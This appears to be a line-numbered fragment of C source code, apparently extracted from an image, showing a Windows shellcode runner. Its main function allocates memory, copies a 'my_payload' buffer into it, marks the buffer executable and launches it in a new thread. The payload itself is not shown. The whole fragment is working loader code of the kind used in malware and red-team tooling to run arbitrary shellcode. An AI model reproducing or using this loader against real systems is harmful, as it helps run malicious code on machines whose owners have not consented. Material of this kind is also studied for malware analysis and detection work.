 37 int main(void) {
38   void * my_payload_mem; // memory buffer for payload
39   BOOL rv;
40   HANDLE th;
41   DWORD oldprotect = 0;
42
43   // Allocate a memory buffer for payload
44   my_payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
45
46   // copy payload to buffer
47   RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
48
49   // make new buffer as executable
50   rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);
51   if ( rv != 0 ) {
52
53     // run payload
54     th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) my_payload_mem, 0, 0, 0);
55     WaitForSingleObject(th, -1);
56   }
57   return 0;
58 }